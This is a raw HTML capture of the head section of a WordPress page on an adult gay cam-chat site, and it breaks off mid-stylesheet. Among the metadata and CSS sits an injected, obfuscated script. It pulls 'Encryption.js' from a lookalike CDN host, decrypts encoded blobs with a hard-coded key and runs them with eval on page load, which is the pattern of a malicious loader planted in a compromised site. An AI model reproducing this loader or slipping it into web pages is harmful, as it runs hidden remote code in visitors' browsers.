

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/gay-men-in-epworth/
body_size: 20972
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gay Men In Epworth &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/gay-men-in-epworth/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gay Men In Epworth &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/gay-men-in-epworth/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Cam Chat" />
<meta property="og:updated_time" content="2022-06-24T16:05:08+00:00" />
<meta property="article:published_time" content="2019-05-15T00:02:42+00:00" />
<meta property="article:modified_time" content="2022-06-24T16:05:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gay Men In Epworth &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/V1gJ4kfvm-o/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLBPAGF7Q8Tyc4GjsE91CNRVm3h7uA","url":"https://i.ytimg.com/vi/V1gJ4kfvm-o/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLBPAGF7Q8Tyc4GjsE91CNRVm3h7uA","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/gay-men-in-epworth/#webpage","url":"https://gaycamchat.org/gay-men-in-epworth/","name":"Gay Men In Epworth &ndash; Gay Cam Chat","datePublished":"2019-05-15T00:02:42+00:00","dateModified":"2022-06-24T16:05:08+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/V1gJ4kfvm-o/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLBPAGF7Q8Tyc4GjsE91CNRVm3h7uA"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/gay-men-in-epworth/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Gay Men In Epworth &ndash; Gay Cam Chat","datePublished":"2019-05-15T00:02:42+00:00","dateModified":"2022-06-24T16:05:08+00:00","author":{"@id":"https://gaycamchat.org/gay-men-in-epworth/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Gay Men In Epworth &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/gay-men-in-epworth/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/gay-men-in-epworth/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/V1gJ4kfvm-o/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLBPAGF7Q8Tyc4GjsE91CNRVm3h7uA"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/gay-men-in-epworth/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-men-in-epworth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-men-in-epworth%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/1721" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center 